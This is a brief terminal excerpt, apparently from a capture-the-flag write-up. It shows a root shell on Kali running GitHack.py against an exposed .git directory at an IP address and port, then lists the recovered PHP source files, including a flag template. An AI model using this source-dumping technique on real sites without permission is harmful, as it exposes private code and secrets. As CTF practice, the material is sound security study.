 ┌──(root㉿kali)-[/home/kali/GitHack-master/GitHack-master]
└─# python GitHack.py http://61.147.171.105:50639/.git
[+] Download and parse index file ...
[+] index.php
[+] templates/about.php
[+] templates/contact.php
[+] templates/flag.php
[+] templates/home.php
[OK] templates/home.php
[OK] templates/flag.php
[OK] templates/about.php
[OK] index.php
[OK] templates/contact.php